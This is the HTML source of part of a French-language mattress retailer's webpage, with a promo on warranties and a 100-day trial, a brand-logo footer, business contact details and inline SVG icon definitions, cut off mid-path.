	<div class="img lazy-load" data-src="images/matelasloupe_right.jpg"><i></i></div>
</div>

<div class="text-content">
	<div class="content">
		<i class="detector"></i>
		<a href="/"><img src="/images/logo@2x.png" alt="" width="180" height="58" /></a><p>Matelas fabriqués <strong>sur mesure</strong> pour vous, directement de nos usines !</p>		
		<div class="content-info">
			<i class="detector"></i>
			<div class="section">
				<h3>Jusqu'à <strong>15 ans</strong> de garantie !</h3><p>Nos matelas sont [garantie 10ans]. Certains modèles sont garantis jusqu'à 15ans. Renseignez-vous à nos représentants.</p>			</div>
			<svg><use xlink:href="#svg-cycle"></use></svg>
			<div class="section">
				<h3><strong>100 jours</strong> d'essai gratuit !</h3><p>À l'achat d'un couvre matelas vous avez 100 jours pour évaluer votre matelas. S'il vous convient pas, nous serons heureux de vous l'échanger.</p>			</div>
		</div>
		
		<i class="detector"></i>
		<p>
			<a href="/nous-joindre" class="btn reverse">
				<span>En savoir plus</span>
				<i><svg><use xlink:href="#svg-nav"></use></svg></i>
			</a>
		</p>
	</div>
</div></div></div>
		</main>
	</div>
	
	<footer>
		<div class="moduletable gdwlogoslider"><div class="modcontent clearfix"><div class="stage" id="mod_gdwlogoslider118">
			<div class="item">
							<a href="/nos-produits/produits/fournisseur/beautyrest"></a>
						<img src="/components/com_gdwgestion/download.php?fileid=4131" alt="Beautyrest" width="275" height="62" loading="lazy" />
		</div>
			<div class="item">
							<a href="/nos-produits/produits/fournisseur/beautyrest-harmony-lux"></a>
						<img src="/components/com_gdwgestion/download.php?fileid=81" alt="Beautyrest Harmony Lux" width="275" height="93" loading="lazy" />
		</div>
			<div class="item">
							<a href="/nos-produits/produits/fournisseur/icomfort"></a>
						<img src="/components/com_gdwgestion/download.php?fileid=84" alt="Serta icomfort" width="275" height="61" loading="lazy" />
		</div>
			<div class="item">
							<a href="/nos-produits/produits/fournisseur/simmons"></a>
						<img src="/components/com_gdwgestion/download.php?fileid=86" alt="Simmons" width="181" height="115" loading="lazy" />
		</div>
			<div class="item">
							<a href="/nos-produits/produits/fournisseur/tempurpedic"></a>
						<img src="/components/com_gdwgestion/download.php?fileid=87" alt="Tempurpedic" width="275" height="86" loading="lazy" />
		</div>
			<div class="item">
							<a href="/nos-produits/produits/fournisseur/bedgear"></a>
						<img src="/components/com_gdwgestion/download.php?fileid=134" alt="Bedgear" width="275" height="47" loading="lazy" />
		</div>
			<div class="item">
							<a href="/nos-produits/produits/fournisseur/dolce-bianca"></a>
						<img src="/components/com_gdwgestion/download.php?fileid=135" alt="Dolce Bianca" width="275" height="50" loading="lazy" />
		</div>
			<div class="item">
							<a href="/nos-produits/produits/fournisseur/drsg"></a>
						<img src="/components/com_gdwgestion/download.php?fileid=136" alt="DRSG" width="166" height="115" loading="lazy" />
		</div>
			<div class="item">
							<a href="/nos-produits/produits/fournisseur/ifdc"></a>
						<img src="/components/com_gdwgestion/download.php?fileid=137" alt="IFDC" width="233" height="115" loading="lazy" />
		</div>
			<div class="item">
							<a href="/nos-produits/produits/fournisseur/julien-beaudoin"></a>
						<img src="/components/com_gdwgestion/download.php?fileid=138" alt="Julien Beaudoin" width="275" height="59" loading="lazy" />
		</div>
			<div class="item">
							<a href="/nos-produits/produits/fournisseur/marie-l-oie"></a>
						<img src="/components/com_gdwgestion/download.php?fileid=140" alt="Marie l'Oie" width="230" height="93" loading="lazy" />
		</div>
			<div class="item">
							<a href="/nos-produits/produits/fournisseur/serta"></a>
						<img src="/components/com_gdwgestion/download.php?fileid=141" alt="Serta" width="145" height="115" loading="lazy" />
		</div>
			<div class="item">
							<a href="/nos-produits/produits/fournisseur/serta-icomfort-hybrid"></a>
						<img src="/components/com_gdwgestion/download.php?fileid=142" alt="Serta icomfort hybrid" width="275" height="61" loading="lazy" />
		</div>
			<div class="item">
							<a href="/nos-produits/produits/fournisseur/serta-iseries"></a>
						<img src="/components/com_gdwgestion/download.php?fileid=143" alt="Serta iseries" width="183" height="115" loading="lazy" />
		</div>
			<div class="item">
							<a href="/nos-produits/produits/fournisseur/serta-perfect-sleeper"></a>
						<img src="/components/com_gdwgestion/download.php?fileid=145" alt="Serta Perfect Sleeper" width="275" height="112" loading="lazy" />
		</div>
			<div class="item">
							<a href="/nos-produits/produits/fournisseur/beautyrest-harmony"></a>
						<img src="/components/com_gdwgestion/download.php?fileid=146" alt="Beautyrest Harmony" width="228" height="115" loading="lazy" />
		</div>
			<div class="item">
							<a href="/nos-produits/produits/fournisseur/nouveau-concept"></a>
						<img src="/components/com_gdwgestion/download.php?fileid=147" alt="Nouveau Concept" width="275" height="97" loading="lazy" />
		</div>
			<div class="item">
							<a href="/nos-produits/produits/fournisseur/kingsdown"></a>
						<img src="/components/com_gdwgestion/download.php?fileid=1832" alt="Kingsdown" width="223" height="115" loading="lazy" />
		</div>
	</div></div></div><div class="moduletable gdwcontact"><div class="modcontent clearfix"><div class="contact-details">
	<div class="details">
		<div class="col-addr">
			<div>
				<h3>Nos <strong>coordonnées</strong></h3><div class="tele-block"><p><span>TÉLÉPHONE</span><br /><a href="tel:450-443-1663">450 443-1663</a></p></div><div class="email-block"><p><span>COURRIEL</span><br /><a href="mailto:service@galeriedematelassimmons.com">service@galeriedematelassimmons.com</a></p></div>			</div>
		</div>
		
		<div class="col-logo">
			<a href="/"><img src="/images/logo-white@2x.png" alt="Galerie de matelas Simmons | Boutique Matelas" width="220" height="72" loading="lazy" /></a>		</div>
		
		<div class="col-secure-payment align-self-center">
			<div class="secure-payment">
			<label><svg role="img" width="9" height="12"><use xlink:href="#svg-serrure"/></svg>Paiement sécurisé</label>
				<div class="visa"></div>
				<div class="mastercard"></div>
							</div>
			
					</div>
	</div>
</div></div></div>
		<div class="gdw-footer"><div class="container-fluid max-width"><div class="row align-items-center justify-content-between"><p class="col-12 col-sm-auto">Tous droits réservés 2023 - 2026 <span>&copy; Galerie de Matelas Simmons</span></p><p class="col-12 col-sm-auto"><a href="http://www.geantduweb.ca/" target="_blank">Conception web</a>&nbsp;&nbsp;<a href="http://www.geantduweb.ca/" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 12.56"><path d="M24.27.1A1.74,1.74,0,0,0,22.6,1.25a10.39,10.39,0,0,0-.4,1.1c-.38,1.13-.75,2.27-1.1,3.4-.09.3-.21.63-.3.94-.68-1.76-1.36-3.52-2.06-5.25A1.91,1.91,0,0,0,17.21.12,2,2,0,0,0,16,.31a1.94,1.94,0,0,0-.8.94c-.45.94-.77,1.95-1.15,2.91-.14.35-.26.68-.4,1l-.35.89c0,.14-.12.3-.16.45a.47.47,0,0,1-.09.19,1.85,1.85,0,0,0-.54-1,2.31,2.31,0,0,0-1.43-.26H5.51a1.75,1.75,0,0,0-.61,0,.47.47,0,0,0-.26.54,10.25,10.25,0,0,0,.19,1.38.53.53,0,0,0,.49.35,1.15,1.15,0,0,1,.94.49c.21.38.35.8.54,1.2a3.44,3.44,0,0,1-2.58-.7A3.26,3.26,0,0,1,3.07,6,3.21,3.21,0,0,1,7.22,3.24,6.82,6.82,0,0,1,8.7,4a1.6,1.6,0,0,0,1.45.14A1.47,1.47,0,0,0,11,2.23a2.83,2.83,0,0,0-1-1A6.3,6.3,0,0,0,.21,4.7,6.22,6.22,0,0,0,1.1,9.83a6.28,6.28,0,0,0,4.15,2.65,6.72,6.72,0,0,0,3.12-.26,5.64,5.64,0,0,0,1.41-.7,1.51,1.51,0,0,0,.3-.23s.23-.14.23-.19,0-.14,0-.16L9.35,8.31c-.07-.16-.12-.35-.19-.52h.66a1,1,0,0,1,.26,0s.07.14.09.21c.19.45.35.89.52,1.34s.4,1,.61,1.52a3.06,3.06,0,0,0,.75,1.31,2,2,0,0,0,1.9.16A2.3,2.3,0,0,0,15,11l.84-2c.38-.94.77-1.88,1.15-2.81l1.62,3.75c.21.47.38,1,.61,1.41a1.79,1.79,0,0,0,1.1,1.08,2.13,2.13,0,0,0,1.52-.12c.7-.4.91-1.36,1.2-2.06s.45-1.22.7-1.83c.52-1.31,1-2.65,1.5-4l.56-1.5a3.22,3.22,0,0,0,.3-1.13A1.66,1.66,0,0,0,25.2.31,2.49,2.49,0,0,0,24.27.1Zm8.84,10.74c-2.93,0-4.2-1.62-4.2-3.89s1.5-3.82,4.29-3.82a5.44,5.44,0,0,1,2.44.45L35.1,4.91a4.38,4.38,0,0,0-1.57-.23A2,2,0,0,0,31.35,7c0,1.62.66,2.39,1.59,2.39a1.25,1.25,0,0,0,.52-.09V7.49h-.87V6.27h3.19v4.15A6.71,6.71,0,0,1,33.11,10.84Zm5.35-2.37c.14.66.59,1,1.48,1a5.31,5.31,0,0,0,1.9-.3l.45,1.27a6.83,6.83,0,0,1-2.6.45c-2.27,0-3.4-1.31-3.4-3.07a2.9,2.9,0,0,1,3.21-3c2.13,0,3,1.29,3,3.24Zm.89-2.56c-.68,0-1.15.54-1.08,1.57l2-.28C40.3,6.36,40,5.91,39.34,5.91Zm.47-1.59H38.57l.87-1.57c.63-.33,1.9-.35,2.11,0Zm5.84,6.52c-2.06,0-3.14-.66-3.14-1.92,0-1.5,1.78-1.92,3.82-2.06V6.62c0-.49-.4-.63-1.08-.63a5.54,5.54,0,0,0-1.85.35l-.47-1.17a8.28,8.28,0,0,1,2.79-.45c1.66,0,2.79.63,2.79,2.27v3.4A7.26,7.26,0,0,1,45.65,10.84Zm.66-3.1c-1,.07-1.64.26-1.64,1.1,0,.61.4.87,1.08.87a1.16,1.16,0,0,0,.56-.09Zm6.59,2.93v-4c0-.45-.33-.68-.87-.68a2.08,2.08,0,0,0-.61.09v4.6H49.1V5.16a9.06,9.06,0,0,1,3-.45c2.16,0,3.14.66,3.14,1.92v4Zm5.58.16c-1.52,0-2.2-.8-2.2-1.78V6.17H55.5V4.88h.77V3.69l2.3-.49V4.88h1V6.17h-1V8.85c0,.45.21.63.56.63a1,1,0,0,0,.45-.09v1.24A2.39,2.39,0,0,1,58.48,10.84Zm7.32,0c-2,0-3.14-1.08-3.14-3a2.87,2.87,0,0,1,3-3.1,4.87,4.87,0,0,1,1.13.12V2.26h1.34v8.16A5.39,5.39,0,0,1,65.79,10.84Zm1-5.28a4.13,4.13,0,0,0-.8-.09C64.57,5.47,64,6.55,64,7.79,64,9.2,64.57,10,65.84,10a2.23,2.23,0,0,0,.91-.19Zm4.81,5.28c-1.78,0-2.56-.77-2.56-2v-4h1.34v4c0,.61.42,1.08,1.29,1.08a2.84,2.84,0,0,0,1.15-.19V4.88h1.34v5.53A6.47,6.47,0,0,1,71.56,10.84Zm13.76-.16H83.14L82.34,8a4.36,4.36,0,0,1-.14-.87h0A4.36,4.36,0,0,1,82,8l-.82,2.72H79L77.19,4.88h2.32l.66,3a4.71,4.71,0,0,1,.12.94h0a6.85,6.85,0,0,1,.19-.94l.87-3h1.92l.82,3a7.47,7.47,0,0,1,.16.94h0a5.54,5.54,0,0,1,.14-.94l.73-3h2Zm3.92-2.2c.14.66.59,1,1.48,1a5.31,5.31,0,0,0,1.9-.3l.45,1.27a6.83,6.83,0,0,1-2.6.45c-2.27,0-3.4-1.31-3.4-3.07a2.9,2.9,0,0,1,3.21-3c2.13,0,3,1.29,3,3.24Zm.91-2.56c-.68,0-1.15.54-1.08,1.57l2-.28C91.09,6.36,90.79,5.91,90.15,5.91Zm6.19,4.92a6.11,6.11,0,0,1-2.65-.45V2.26H96V5a4,4,0,0,1,1.24-.19A2.67,2.67,0,0,1,100,7.6C100,9.69,98.69,10.84,96.34,10.84Zm.23-4.9A1.28,1.28,0,0,0,96,6V9.55a1.37,1.37,0,0,0,.49.07c.77,0,1.17-.7,1.17-1.88S97.42,5.94,96.58,5.94Z"/></svg></a></p></div></div></div>	</footer>
	
	<div class="d-hide"><?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<symbol id="svg-arrowaction" viewBox="0 0 40 39.6">
		<path d="M28.6 39.5c3.7-1.5 6.9-4 10.8-5.2 0.6-0.2 0.9-1.2 0.2-1.5 -3.9-1.7-7.4-4.2-11.5-5.3 -0.8-0.2-1.5 0.8-0.8 1.4 1 0.8 1.9 1.8 2.9 2.8 -6-0.1-12 0-17.9-1C9 29.9 5.4 29.2 3 26.9c-2.9-2.8-0.3-6.3 2.4-7.8 2.4-1.3 12.6-3.6 9-8.2 -2.1-2.7-4.9-3.4-8.1-4.2 -0.9-0.2-1.7-0.6-2.5-1 -3-1.6 1.2-4.1 2.4-4.2 2.4-0.1 3 0.3 5.3 0.9 0.7 0.2 1-0.8 0.3-1.1C8.5 0 5.5-1.1 2.6 1.9c-2.4 2.6-0.8 4.9 2 5.9 1.9 0.7 12.3 3.3 7.4 6.4 -3.2 2-7 2.6-10 5C0 21-0.5 24.1 0.5 26.5c1.3 2.9 5.2 4.2 8 4.9 7 1.9 14.5 1.9 21.6 1.7 -1.1 1.7-2.2 3.5-2.9 5.4C27.1 39.3 28 39.8 28.6 39.5zM31.1 30.4c1.9 0.9 3.9 2 5.8 3 -2.4 1-4.6 2.4-7 3.6 0.9-1.5 1.9-2.9 2.2-4.5 0.1-0.4-0.1-0.6-0.4-0.8C31.7 31.3 31.5 30.8 31.1 30.4z"/>
	</symbol>
	
	<symbol id="svg-cycle" viewBox="0 0 59 59">
		<path d="M31.2 57.4c-0.7 0-1.5 0.1-2.2 0 0 0 0 0 0 0 -0.4 0-0.7 0.3-0.7 0.7 0 0.4 0.3 0.7 0.7 0.7 0.2 0 0.3 0 0.5 0 0.6 0 1.2 0 1.8-0.1 0.4 0 0.7-0.4 0.7-0.8C32 57.7 31.6 57.4 31.2 57.4zM26.6 0.1c-0.8 0.1-1.5 0.2-2.3 0.3 -0.4 0.1-0.7 0.5-0.6 0.9 0.1 0.4 0.4 0.6 0.7 0.6 0 0 0.1 0 0.1 0 0.7-0.1 1.4-0.2 2.2-0.3 0.4 0 0.7-0.4 0.7-0.8C27.4 0.4 27 0 26.6 0.1zM33.5 0.2C32.7 0.1 32 0 31.2 0c-0.4 0-0.8 0.3-0.8 0.7 0 0.4 0.3 0.8 0.7 0.8 0.7 0 1.5 0.1 2.2 0.2 0 0 0.1 0 0.1 0 0.4 0 0.7-0.3 0.7-0.6C34.2 0.6 33.9 0.3 33.5 0.2zM8.4 8.8c-0.5 0.5-1 1.1-1.5 1.7 -0.3 0.3-0.2 0.8 0.1 1 0.1 0.1 0.3 0.2 0.5 0.2 0.2 0 0.4-0.1 0.6-0.3 0.5-0.6 1-1.1 1.5-1.6 0.3-0.3 0.3-0.8 0-1C9.2 8.5 8.7 8.5 8.4 8.8zM12.8 52c-0.6-0.4-1.2-0.9-1.7-1.4 -0.3-0.3-0.8-0.2-1 0.1 -0.3 0.3-0.2 0.8 0.1 1 0.6 0.5 1.2 1 1.8 1.4 0.1 0.1 0.3 0.1 0.4 0.1 0.2 0 0.4-0.1 0.6-0.3C13.2 52.7 13.2 52.3 12.8 52zM19.9 1.5c-0.7 0.2-1.4 0.5-2.1 0.8 -0.4 0.2-0.5 0.6-0.4 1 0.1 0.3 0.4 0.4 0.7 0.4 0.1 0 0.2 0 0.3-0.1 0.7-0.3 1.3-0.6 2-0.8C20.8 2.8 21 2.4 20.9 2 20.7 1.6 20.3 1.4 19.9 1.5zM18.5 55.3c-0.7-0.3-1.3-0.6-2-0.9 -0.4-0.2-0.8 0-1 0.3 -0.2 0.4 0 0.8 0.3 1 0.7 0.4 1.4 0.7 2.1 1 0.1 0 0.2 0.1 0.3 0.1 0.3 0 0.6-0.2 0.7-0.4C19 55.8 18.9 55.4 18.5 55.3zM6.8 45.9c-0.2-0.3-0.7-0.4-1-0.2 -0.3 0.2-0.4 0.7-0.2 1C6 47.3 6.5 47.9 7 48.5c0.1 0.2 0.4 0.3 0.6 0.3 0.2 0 0.3-0.1 0.5-0.2 0.3-0.3 0.4-0.7 0.1-1C7.6 47 7.2 46.4 6.8 45.9zM3.6 40.2c-0.2-0.4-0.6-0.6-1-0.4 -0.4 0.2-0.6 0.6-0.4 1 0.3 0.7 0.6 1.4 1 2.1 0.1 0.3 0.4 0.4 0.7 0.4 0.1 0 0.2 0 0.3-0.1 0.4-0.2 0.5-0.6 0.3-1C4.2 41.5 3.9 40.8 3.6 40.2zM24.7 57.1c-0.7-0.1-1.4-0.3-2.1-0.5 -0.4-0.1-0.8 0.1-0.9 0.5 -0.1 0.4 0.1 0.8 0.5 0.9 0.7 0.2 1.5 0.3 2.2 0.5 0 0 0.1 0 0.1 0 0.4 0 0.7-0.3 0.7-0.6C25.4 57.5 25.1 57.2 24.7 57.1zM2.3 36c-0.2-0.7-0.3-1.4-0.4-2.1 -0.1-0.4-0.4-0.7-0.8-0.6 -0.4 0.1-0.7 0.4-0.6 0.8 0.1 0.8 0.3 1.5 0.4 2.2C0.9 36.7 1.2 37 1.5 37c0.1 0 0.1 0 0.2 0C2.1 36.8 2.3 36.4 2.3 36zM1.5 29.6l0-0.1c0-0.7 0-1.5 0.1-2.2 0-0.4-0.3-0.8-0.7-0.8 -0.4 0-0.8 0.3-0.8 0.7C0 27.9 0 28.7 0 29.5l0 0.1c0 0.4 0.3 0.7 0.7 0.7S1.5 30 1.5 29.6zM3.5 17.2c0.1 0.1 0.2 0.1 0.3 0.1 0.3 0 0.5-0.1 0.7-0.4 0.3-0.6 0.7-1.3 1.1-1.9 0.2-0.3 0.1-0.8-0.3-1 -0.3-0.2-0.8-0.1-1 0.2 -0.4 0.7-0.8 1.3-1.1 2C2.9 16.6 3.1 17 3.5 17.2zM1.3 23.6c0.1 0 0.1 0 0.2 0 0.3 0 0.6-0.2 0.7-0.6 0.2-0.7 0.4-1.4 0.6-2.1 0.1-0.4-0.1-0.8-0.5-0.9 -0.4-0.1-0.8 0.1-0.9 0.5 -0.2 0.7-0.4 1.5-0.6 2.2C0.7 23.1 0.9 23.5 1.3 23.6zM46.4 6.1c0.2-0.3 0.1-0.8-0.2-1 -0.6-0.4-1.3-0.8-1.9-1.2 -0.4-0.2-0.8-0.1-1 0.3 -0.2 0.4-0.1 0.8 0.3 1 0.6 0.4 1.2 0.8 1.8 1.2 0.1 0.1 0.3 0.1 0.4 0.1C46 6.4 46.2 6.3 46.4 6.1zM43.6 53.7c-0.6 0.4-1.3 0.7-1.9 1 -0.4 0.2-0.5 0.6-0.3 1 0.1 0.3 0.4 0.4 0.7 0.4 0.1 0 0.2 0 0.3-0.1 0.7-0.3 1.4-0.7 2-1.1 0.4-0.2 0.5-0.7 0.3-1C44.4 53.6 44 53.5 43.6 53.7zM50.2 10.6c0.1 0.2 0.3 0.2 0.5 0.2 0.2 0 0.4-0.1 0.5-0.2 0.3-0.3 0.3-0.7 0-1C50.8 9 50.3 8.5 49.7 8c-0.3-0.3-0.8-0.3-1 0 -0.3 0.3-0.3 0.8 0 1C49.2 9.5 49.8 10.1 50.2 10.6zM54 44.6c-0.3-0.2-0.8-0.1-1 0.2 -0.4 0.6-0.8 1.2-1.3 1.8 -0.2 0.3-0.2 0.8 0.1 1 0.1 0.1 0.3 0.2 0.5 0.2 0.2 0 0.4-0.1 0.6-0.3 0.5-0.6 0.9-1.2 1.3-1.9C54.4 45.3 54.3 44.8 54 44.6zM40.1 1.9c-0.7-0.3-1.4-0.5-2.2-0.7 -0.4-0.1-0.8 0.1-0.9 0.5 -0.1 0.4 0.1 0.8 0.5 0.9 0.7 0.2 1.4 0.4 2.1 0.7 0.1 0 0.2 0.1 0.3 0.1 0.3 0 0.6-0.2 0.7-0.5C40.7 2.5 40.5 2.1 40.1 1.9zM56.5 21.9c0.1 0.3 0.4 0.5 0.7 0.5 0.1 0 0.1 0 0.2 0 0.4-0.1 0.6-0.5 0.5-0.9 -0.2-0.7-0.4-1.5-0.7-2.2 -0.1-0.4-0.6-0.6-0.9-0.4 -0.4 0.1-0.6 0.6-0.4 0.9C56.1 20.5 56.3 21.2 56.5 21.9zM58.2 32c-0.4 0-0.8 0.2-0.8 0.6 -0.1 0.7-0.2 1.4-0.3 2.1 -0.1 0.4 0.2 0.8 0.6 0.9 0 0 0.1 0 0.1 0 0.3 0 0.7-0.2 0.7-0.6 0.1-0.7 0.3-1.5 0.3-2.3C58.9 32.4 58.6 32.1 58.2 32zM56.8 38.5c-0.4-0.1-0.8 0.1-0.9 0.4 -0.2 0.7-0.5 1.4-0.8 2 -0.2 0.4 0 0.8 0.4 1 0.1 0 0.2 0.1 0.3 0.1 0.3 0 0.5-0.2 0.7-0.4 0.3-0.7 0.6-1.4 0.9-2.1C57.4 39.1 57.2 38.7 56.8 38.5zM37.6 56.3c-0.7 0.2-1.4 0.4-2.1 0.5 -0.4 0.1-0.7 0.5-0.6 0.9 0.1 0.3 0.4 0.6 0.7 0.6 0.1 0 0.1 0 0.2 0 0.7-0.2 1.5-0.4 2.2-0.6 0.4-0.1 0.6-0.5 0.5-0.9C38.4 56.4 38 56.2 37.6 56.3zM55.3 15.2c-0.4-0.7-0.8-1.3-1.2-2 -0.2-0.3-0.7-0.4-1-0.2 -0.3 0.2-0.4 0.7-0.2 1 0.4 0.6 0.8 1.2 1.1 1.9 0.1 0.2 0.4 0.4 0.6 0.4 0.1 0 0.2 0 0.4-0.1C55.4 16 55.5 15.5 55.3 15.2zM57.4 26.1c0.1 0.7 0.1 1.4 0.2 2.2 0 0.4 0.3 0.7 0.7 0.7 0 0 0 0 0 0 0.4 0 0.7-0.4 0.7-0.8 0-0.8-0.1-1.5-0.2-2.3 0-0.4-0.4-0.7-0.8-0.6C57.6 25.4 57.3 25.7 57.4 26.1zM53.1 51.9h-4.4c0.4-0.3 0.8-0.7 1.1-1 0.3-0.3 0.3-0.7 0-1 -0.3-0.3-0.7-0.3-1 0 -0.5 0.4-0.9 0.9-1.4 1.3v-4.9c0-0.4-0.3-0.7-0.7-0.7 -0.4 0-0.7 0.3-0.7 0.7v6.4c0 0.4 0.3 0.7 0.7 0.7h6.4c0.4 0 0.7-0.3 0.7-0.7C53.8 52.2 53.5 51.9 53.1 51.9zM13.8 4.5C13.4 4.7 13 5 12.7 5.2H6.4C6 5.2 5.7 5.6 5.7 6c0 0.4 0.3 0.7 0.7 0.7h5.2c0 0 0 0.1 0.1 0.1C11.8 7 12 7 12.1 7.1v5.3c0 0.4 0.3 0.7 0.7 0.7 0.4 0 0.7-0.3 0.7-0.7v-6c0.3-0.2 0.6-0.4 1-0.6 0.3-0.2 0.4-0.7 0.2-1C14.6 4.4 14.1 4.3 13.8 4.5z"/>
	</symbol>
	
	<symbol id="svg-faq" viewBox="0 0 20 20">
		<path d="M13.5 12.5c-0.2 0-0.4 0.2-0.4 0.4v2.7c0 1.1-0.9 2-2 2H7c-0.2 0-0.4 0.2-0.4 0.4l0 0.8 -0.9-0.9c-0.1-0.1-0.2-0.2-0.4-0.2H2.7c-1.1 0-2-0.9-2-2v-6c0-1.1 0.9-2 2-2h3.9c0.2 0 0.4-0.2 0.4-0.4S6.9 6.8 6.7 6.8H2.7C1.2 6.8 0 8 0 9.5v6c0 1.5 1.2 2.7 2.7 2.7h2.3l1.6 1.6C6.8 20 6.9 20 7 20c0.1 0 0.1 0 0.1 0 0.1-0.1 0.2-0.2 0.2-0.4l0-1.3h3.8c1.5 0 2.7-1.2 2.7-2.7v-2.7C13.9 12.6 13.7 12.5 13.5 12.5zM14.3 0h-1c-3.1 0-5.7 2.5-5.7 5.7s2.5 5.7 5.7 5.7h1c0.5 0 1-0.1 1.4-0.2l1.5 1.5c0.1 0.1 0.2 0.1 0.3 0.1 0.1 0 0.1 0 0.1 0 0.1-0.1 0.2-0.2 0.2-0.4v-2.3C18.5 9.6 19 9 19.4 8.3 19.8 7.5 20 6.6 20 5.7 20 2.5 17.5 0 14.3 0zM17.3 9.6c-0.1 0.1-0.2 0.2-0.2 0.3v1.5l-1-1c-0.1-0.1-0.2-0.1-0.3-0.1 0 0-0.1 0-0.1 0 -0.5 0.1-0.9 0.2-1.4 0.2h-1c-2.7 0-4.9-2.2-4.9-4.9s2.2-4.9 4.9-4.9h1c2.7 0 4.9 2.2 4.9 4.9C19.2 7.2 18.5 8.7 17.3 9.6zM14.1 2.7c-0.5 0-0.9 0.1-1.2 0.4 -0.3 0.3-0.5 0.8-0.5 1.2 0 0.2 0.2 0.4 0.4 0.4 0.2 0 0.4-0.2 0.4-0.4 0-0.2 0.1-0.5 0.3-0.6 0.2-0.2 0.4-0.2 0.7-0.2 0.4 0 0.8 0.4 0.8 0.8 0 0.4-0.3 0.8-0.7 0.9 -0.3 0.1-0.6 0.4-0.6 0.7v0.9c0 0.2 0.2 0.4 0.4 0.4 0.2 0 0.4-0.2 0.4-0.4V6c0.8-0.2 1.3-0.9 1.3-1.7C15.5 3.5 14.9 2.8 14.1 2.7zM13.9 8.1c-0.1 0-0.2 0-0.3 0.1 -0.1 0.1-0.1 0.2-0.1 0.3 0 0.1 0 0.2 0.1 0.3 0.1 0.1 0.2 0.1 0.3 0.1 0.1 0 0.2 0 0.3-0.1 0.1-0.1 0.1-0.2 0.1-0.3 0-0.1 0-0.2-0.1-0.3C14.1 8.1 14 8.1 13.9 8.1zM10.7 12.1H2.5c-0.2 0-0.4 0.2-0.4 0.4s0.2 0.4 0.4 0.4h8.2c0.2 0 0.4-0.2 0.4-0.4S11 12.1 10.7 12.1zM10.7 14.3c-0.1 0-0.2 0-0.3 0.1 -0.1 0.1-0.1 0.2-0.1 0.3s0 0.2 0.1 0.3c0.1 0.1 0.2 0.1 0.3 0.1s0.2 0 0.3-0.1c0.1-0.1 0.1-0.2 0.1-0.3 0-0.1 0-0.2-0.1-0.3C10.9 14.3 10.8 14.3 10.7 14.3zM2.5 14.3c-0.2 0-0.4 0.2-0.4 0.4s0.2 0.4 0.4 0.4h6.7c0.2 0 0.4-0.2 0.4-0.4s-0.2-0.4-0.4-0.4H2.5zM8.2 9.9H2.5c-0.2 0-0.4 0.2-0.4 0.4s0.2 0.4 0.4 0.4h5.7c0.2 0 0.4-0.2 0.4-0.4S8.4 9.9 8.2 9.9z"/>
	</symbol>
	
	<symbol id="svg-mattress" viewBox="0 0 20 14.8">
		<path d="M19.9 9.2l-2.2-4h0V1.4c0-0.8-0.6-1.4-1.4-1.4H3.7C2.9 0 2.3 0.6 2.3 1.4v3.7h0l-2.2 4H19.9zM5.1 3.8C5.1 3.3 5.5 3 5.9 3h8c0.5 0 1 0.4 1 1v0.2c0 0.5-0.4 1-1 1H6.1c-0.5 0-1-0.4-1-1V3.8zM3.3 5.1h1.3c0.3 0.5 0.9 0.8 1.5 0.8h7.8c0.6 0 1.1-0.3 1.5-0.8h1.3l1.8 3.2h-17L3.3 5.1zM20 9.8v3.8c0 0.7-0.5 1.2-1.2 1.2H1.2c-0.7 0-1.2-0.5-1.2-1.2V9.8L20 9.8 20 9.8z"/>
	</symbol>
	
	<symbol id="svg-panier" viewBox="0 0 20 19.8">
		<path d="M0.6 1.1C0.2 1.1 0 0.9 0 0.6S0.2 0 0.6 0h1.1C2.8 0 3.8 0.9 4 2.1l0.1 0.7h15.4c0.4 0 0.6 0.3 0.5 0.7l-1.8 7.7c-0.3 1.2-1.4 2.1-2.6 2.1H5.4l0.1 0.7C5.6 14.6 6.1 15 6.7 15h8.4c0.3 0 0.6 0.2 0.6 0.6s-0.2 0.6-0.6 0.6H6.7c-1.2 0-2.2-0.9-2.3-2.1L2.9 2.2C2.8 1.5 2.3 1.1 1.7 1.1L0.6 1.1zM4.2 3.9l1 8.3h10.3c0.8 0 1.4-0.5 1.6-1.2l1.7-7.1C18.8 3.9 4.2 3.9 4.2 3.9L4.2 3.9zM6.3 16.8c0.8 0 1.5 0.7 1.5 1.5s-0.7 1.5-1.5 1.5 -1.5-0.7-1.5-1.5C4.8 17.4 5.4 16.8 6.3 16.8zM6.3 17.8c-0.2 0-0.4 0.2-0.4 0.4 0 0.2 0.2 0.4 0.4 0.4s0.4-0.2 0.4-0.4C6.7 18 6.5 17.8 6.3 17.8zM14.5 16.8c0.8 0 1.5 0.7 1.5 1.5s-0.7 1.5-1.5 1.5S13 19.1 13 18.3 13.7 16.8 14.5 16.8zM14.5 17.8c-0.2 0-0.4 0.2-0.4 0.4 0 0.2 0.2 0.4 0.4 0.4 0.2 0 0.4-0.2 0.4-0.4C14.9 18 14.7 17.8 14.5 17.8z"/>
	</symbol>
	
	<symbol id="svg-panier-remove" viewBox="0 0 397.1 393.6">
		<path d="M386.4 54.4h-40.3l-4.9 22.8c19.9-0.1 32.4-0.2 32.4-0.4l-32.8 140.8c-3.2 15.2-16 24.8-31.2 24.8H104.8L84 77.6c0 0 13.1 0 36.9 0l-4.5-23.2H80.8l-1.6-13.6C76 17.6 56 0 32.8 0H11.2C4.8 0 0 4.8 0 11.2c0 6.4 4.8 11.2 11.2 11.2l21.6-0.8c12.8 0 23.2 8.8 24.8 21.6L87.2 280c3.2 23.2 23.2 40.8 46.4 40.8h167.2c6.4 0 11.2-4.8 11.2-11.2s-4.8-11.2-11.2-11.2H133.6c-12.8 0-23.2-8.8-24.8-21.6l-1.6-13.6h201.6c24.8 0 46.4-16.8 52-41.6l36-153.6C398.4 60 393.6 55.2 386.4 54.4zM124.8 332.8c-16.8 0-30.4 13.6-30.4 30.4s13.6 30.4 30.4 30.4 30.4-13.6 30.4-30.4S141.6 332.8 124.8 332.8zM124.8 370.4c-4.8 0-8.8-3.2-8.8-8 0-4 4-8 8.8-8 4.8 0 8 3.2 8 8C132.8 366.4 129.6 370.4 124.8 370.4zM288 332.8c-16.8 0-30.4 13.6-30.4 30.4s13.6 30.4 30.4 30.4 30.4-13.6 30.4-30.4S304.8 332.8 288 332.8zM288 370.4c-4 0-8-3.2-8-8 0-4 3.2-8 8-8 4 0 8 3.2 8 8C296 366.4 292.8 370.4 288 370.4zM166.6 73.2h27.3c2.1 0 3.9 1.7 